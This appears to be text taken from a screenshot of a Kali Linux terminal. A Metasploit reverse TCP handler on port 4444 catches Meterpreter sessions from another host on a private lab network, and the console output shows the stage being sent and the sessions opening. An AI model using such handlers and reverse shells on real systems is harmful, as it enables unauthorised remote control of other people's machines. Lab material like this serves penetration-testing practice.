 Applications ▾ Places ▾ Terminal ▾ Mon 04:03
root@kali
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter >